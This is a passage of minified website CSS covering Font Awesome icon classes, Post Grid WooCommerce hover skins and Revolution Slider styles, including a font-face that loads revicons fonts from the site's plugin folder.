a-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "utf-8";.post-grid-container .pg-woocommerce.theme1{overflow:hidden}.post-grid-container .pg-woocommerce.theme1 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1:hover .pg-price{display:none}.post-grid-container .pg-woocommerce.theme1 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme1:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme1 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2{overflow:hidden}.post-grid-container .pg-woocommerce.theme2 .pg-price{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-cart{display:none}.post-grid-container .pg-woocommerce.theme2:hover .pg-cart{display:inline-block;text-align:left;width:50%}.post-grid-container .pg-woocommerce.theme2 .pg-rating{display:inline-block;text-align:right;width:50%}.post-grid-container .pg-woocommerce.theme2:hover .pg-rating{display:none}
.skin.flat{vertical-align:top}.skin.flat .layer-content{padding:5px 10px}.skin.flat .layer-hover{display:none}.skin.flip-x{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-x:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);z-index:900}.skin.flip-x .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-x:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-x .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;padding:0;position:absolute;top:0;-webkit-transform:rotateX(-179deg);transform:rotateX(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-x .layer-hover{display:none}.skin.flip-y{background:#fff none repeat scroll 0 0;overflow:hidden;padding:0;-webkit-perspective:600px;perspective:600px;position:relative;vertical-align:top;width:100%}.skin.flip-y:hover .layer-media{background:#fff none repeat scroll 0 0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);z-index:900}.skin.flip-y .layer-media{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;text-align:center;top:0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:900}.skin.flip-y:hover .layer-content{background:#fff none repeat scroll 0 0;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg);z-index:1000}.skin.flip-y .layer-content{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff none repeat scroll 0 0;float:none;height:inherit;left:0;position:absolute;top:0;-webkit-transform:rotateY(-179deg);transform:rotateY(-179deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;width:inherit;z-index:800}.skin.flip-y .layer-hover{display:none}.skin.zoomin{overflow:hidden;position:relative;vertical-align:top}.skin.zoomin:hover .layer-media{transform:scale(1.5);opacity:0}.skin.zoomin .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomin:hover .layer-content{opacity:1}.skin.zoomin .layer-content{opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomin .layer-hover{display:none}.skin.zoomout{overflow:hidden;position:relative;vertical-align:top}.skin.zoomout:hover .layer-media{transform:scale(0);opacity:0}.skin.zoomout .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.zoomout:hover .layer-content{opacity:1}.skin.zoomout .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.zoomout .layer-hover{display:none}.skin.thumbzoomcontentin{overflow:hidden;position:relative;vertical-align:top}.skin.thumbzoomcontentin:hover .layer-media{transform:scale(1.5);opacity:1}.skin.thumbzoomcontentin .layer-media{transition:all .3s ease 0s;left:0;top:0;width:100%}.skin.thumbzoomcontentin:hover .layer-media{filter:brightness(0.3)}.skin.thumbzoomcontentin:hover .layer-content{opacity:1}.skin.thumbzoomcontentin .layer-content{margin-top:30%;opacity:0;position:absolute;top:0;transition:all .3s ease 0s;width:100%}.skin.thumbzoomcontentin .layer-hover{display:none}.skin.spinright{overflow:hidden;position:relative;vertical-align:top}.skin.spinright:hover .layer-media{transform:rotate(30deg);opacity:0}.skin.spinright .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinright:hover .layer-content{opacity:1}.skin.spinright .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinright .layer-hover{display:none}.skin.spinrightzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightzoom:hover .layer-media{opacity:.6;transform:rotate(20deg) scale(1.5)}.skin.spinrightzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightzoom:hover .layer-content{opacity:1}.skin.spinrightzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightzoom .layer-hover{display:none}.skin.spinleft{overflow:hidden;position:relative;vertical-align:top}.skin.spinleft:hover .layer-media{transform:rotate(-30deg);opacity:0}.skin.spinleft .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleft:hover .layer-content{opacity:1}.skin.spinleft .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleft .layer-hover{display:none}.skin.spinleftzoom{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftzoom:hover .layer-media{opacity:.7;transform:rotate(-30deg) scale(1.5)}.skin.spinleftzoom .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftzoom:hover .layer-content{opacity:1}.skin.spinleftzoom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftzoom .layer-hover{display:none}.skin.spinrightfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinrightfast:hover .layer-media{transform:rotate(180deg);opacity:0}.skin.spinrightfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinrightfast:hover .layer-content{opacity:1}.skin.spinrightfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinrightfast .layer-hover{display:none}.skin.spinleftfast{overflow:hidden;position:relative;vertical-align:top}.skin.spinleftfast:hover .layer-media{transform:rotate(-180deg);opacity:0}.skin.spinleftfast .layer-media{transition:all 1s ease 0s;left:0;top:0;width:100%}.skin.spinleftfast:hover .layer-content{opacity:1}.skin.spinleftfast .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.spinleftfast .layer-hover{display:none}.skin.thumbgoleft{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleft:hover .layer-media{opacity:0;transform:scale(0.5) translateX(-100%)}.skin.thumbgoleft .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoleft:hover .layer-content{opacity:1}.skin.thumbgoleft .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoleft .layer-hover{display:none}.skin.thumbgoright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoright:hover .layer-media{opacity:0;transform:scale(0.5) translateX(100%)}.skin.thumbgoright .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgoright:hover .layer-content{opacity:1}.skin.thumbgoright .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgoright .layer-hover{display:none}.skin.thumbgotop{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotop:hover .layer-media{opacity:0;top:-100%;transform:translateY(-100%) scale(0.6)}.skin.thumbgotop .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgotop:hover .layer-content{opacity:1}.skin.thumbgotop .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s}.skin.thumbgotop .layer-hover{display:none}.skin.thumbgobottom{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottom:hover .layer-media{bottom:-100%;opacity:0;transform:scale(0.5) translateY(100%)}.skin.thumbgobottom .layer-media{transition:all 1s ease 0s;width:100%}.skin.thumbgobottom:hover .layer-content{opacity:1}.skin.thumbgobottom .layer-content{left:0;opacity:0;position:absolute;top:0;width:100%;transition:all 1s ease 0s}.skin.thumbgobottom .layer-hover{display:none}.skin.thumbmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.thumbmiddle:hover .layer-media{transform:scale(0.9);opacity:.3;z-index:9}.skin.thumbmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbmiddle:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbmiddle .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbmiddle .layer-hover{display:none}.skin.thumbskew{overflow:hidden;position:relative;vertical-align:top}.skin.thumbskew:hover .layer-media{transform:scale(0.9) skew(5deg);opacity:.3;z-index:9}.skin.thumbskew .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbskew:hover .layer-content{opacity:1;z-index:10;transform:scale(0.9);padding:5px}.skin.thumbskew .layer-content{left:0;opacity:0;position:absolute;top:0;transition:all 1s ease 0s;width:100%}.skin.thumbskew .layer-hover{display:none}.skin.contentbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentbottom:hover .layer-media{z-index:9}.skin.contentbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:0;color:#fff;left:0;position:absolute;transition:all 1s ease 0s;width:100%}.skin.contentbottom .layer-hover{display:none}.skin.contentmiddle{overflow:hidden;position:relative;vertical-align:top}.skin.contentmiddle:hover .layer-media{z-index:9}.skin.contentmiddle .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentmiddle .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;position:absolute;transform:translate(0px,50%);width:100%}.skin.contentmiddle .layer-hover{display:none}.skin.contentinbottom{overflow:hidden;position:relative;vertical-align:top}.skin.contentinbottom:hover .layer-media{z-index:9}.skin.contentinbottom .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinbottom:hover .layer-content{bottom:0}.skin.contentinbottom .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:-100%;color:#fff;left:0;position:absolute;transition:all .5s ease 0s;width:100%}.skin.contentinbottom .layer-hover{display:none}.skin.contentinleft{overflow:hidden;position:relative;vertical-align:top}.skin.contentinleft:hover .layer-media{z-index:9}.skin.contentinleft .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinleft:hover .layer-content{left:0}.skin.contentinleft .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:-100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinleft .layer-hover{display:none}.skin.contentinright{overflow:hidden;position:relative;vertical-align:top}.skin.contentinright:hover .layer-media{z-index:9}.skin.contentinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentinright:hover .layer-content{left:0}.skin.contentinright .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;color:#fff;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.contentinright .layer-hover{display:none}.skin.thumbgoleftconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgoleftconetntinright:hover .layer-media{transform:translateX(-100%)}.skin.thumbgoleftconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgoleftconetntinright:hover .layer-content{left:0}.skin.thumbgoleftconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgoleftconetntinright .layer-hover{display:none}.skin.thumbgobottomconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgobottomconetntinright:hover .layer-media{transform:translateY(100%)}.skin.thumbgobottomconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgobottomconetntinright:hover .layer-content{left:0}.skin.thumbgobottomconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgobottomconetntinright .layer-hover{display:none}.skin.thumbgotopconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgotopconetntinright:hover .layer-media{transform:translateY(-100%)}.skin.thumbgotopconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgotopconetntinright:hover .layer-content{left:0}.skin.thumbgotopconetntinright .layer-content{background:#fff none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgotopconetntinright .layer-hover{display:none}.skin.thumbgorightconetntinright{overflow:hidden;position:relative;vertical-align:top}.skin.thumbgorightconetntinright:hover .layer-media{transform:translateX(100%)}.skin.thumbgorightconetntinright .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.thumbgorightconetntinright:hover .layer-content{left:0}.skin.thumbgorightconetntinright .layer-content{background:rgba(255,255,255,0) none repeat scroll 0 0;height:100%;left:100%;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.skin.thumbgorightconetntinright .layer-hover{display:none}.skin.halfthumbleft{overflow:hidden;vertical-align:top}.skin.halfthumbleft .layer-media{display:inline-block;float:left;vertical-align:top;width:49%}.skin.halfthumbleft .layer-content{display:inline-block;float:right;width:49%}.skin.halfthumbleft .layer-hover{display:none}.skin.halfthumbright{overflow:hidden;vertical-align:top}.skin.halfthumbright .layer-media{display:inline-block;float:right;vertical-align:top;width:49%}.skin.halfthumbright .layer-content{display:inline-block;width:49%}.skin.halfthumbright .layer-hover{display:none}.skin.thumbrounded .layer-media{background:#fff none repeat scroll 0 0;border-radius:50%;overflow:hidden}.skin.thumbrounded .layer-media .thumb{height:240px}.skin.thumbrounded .layer-hover{display:none}.skin.contentborder{overflow:hidden;position:relative;vertical-align:top}.skin.contentborder:hover .layer-media{z-index:9}.skin.contentborder .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborder .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborder .layer-hover{display:none}.skin.contentborder .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:30px;left:10px;right:10px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborder .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;bottom:10px;left:30px;right:30px;top:10px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborder:hover .layer-content::before,.skin.contentborder:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborder .layer-content::before,.skin.contentborder .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded{overflow:hidden;position:relative;vertical-align:top}.skin.contentborderrounded:hover .layer-media{z-index:9}.skin.contentborderrounded .layer-media{transition:all .4s ease 0s;left:0;top:0;width:100%}.skin.contentborderrounded .layer-content{background:rgba(0,0,0,.3) none repeat scroll 0 0;bottom:50%;color:#fff;left:0;padding:40px;position:absolute;transform:translate(0px,50%)}.skin.contentborderrounded .layer-hover{display:none}.skin.contentborderrounded .layer-content::before{border-bottom:1px solid #fff;border-top:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(0,1);transform-origin:0 0}.skin.contentborderrounded .layer-content::after{border-left:1px solid #fff;border-right:1px solid #fff;border-radius:15px;bottom:30px;left:30px;right:30px;top:30px;transform:scale(1,0);transform-origin:100% 0 0}.skin.contentborderrounded:hover .layer-content::before,.skin.contentborderrounded:hover .layer-content::after{opacity:1;transform:scale(1)}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{content:"";opacity:0;position:absolute}.skin.contentborderrounded .layer-content::before,.skin.contentborderrounded .layer-content::after{transition:opacity .35s ease 0s,transform .35s ease 0s}.skin.contentborderrounded .layer-content{padding-bottom:65px}.skin.contentborderrounded .layer-content .read_more{left:0;position:absolute;text-align:center;width:100%;z-index:11}
.layer-content .flat{overflow:hidden}.layer-content .flat-center{overflow:hidden}.layer-content .flat-right{overflow:hidden}.layer-content .flat-left{overflow:hidden}.layer-content .wc-center-price{overflow:hidden;text-align:center}.layer-content .wc-center-cart{overflow:hidden;text-align:center}
#debungcontrolls,.debugtimeline{width:100%;box-sizing:border-box}.rev_column,.rev_column .tp-parallax-wrap,.tp-svg-layer svg{vertical-align:top}#debungcontrolls{z-index:100000;position:fixed;bottom:0;height:auto;background:rgba(0,0,0,.6);padding:10px}.debugtimeline{height:10px;position:relative;margin-bottom:3px;display:none;white-space:nowrap}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed !important;width:100% !important;height:100% !important;top:0 !important;left:0 !important;z-index:9999999 !important;background:#fff !important}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:revicons;src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888);src:url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff?5510888) format('woff'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(//scitecard.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0;width:100%}.rev_slider{position:relative;overflow:visible}.entry-content .rev_slider a,.rev_slider a{box-shadow:none}.tp-overflow-hidden{overflow:hidden !important}.group_ov_hidden{overflow:hidden}.rev_slider img,.tp-simpleresponsive img{max-width:none !important;transition:none;margin:0;padding:0;border:0}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{list-style:none !important;position:absolute;margin:0 !important;padding:0 !important;overflow-x:visible;overflow-y:visible;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{visibility:hidden}.tp-revslider-mainul,.tp-revslider-slidesli{padding:0 !important;margin:0 !important;list-style:none !important}.fullscreen-container,.fullwidthbanner-container{padding:0;position:relative}.rev_slider li.tp-revslider-slidesli{position:absolute 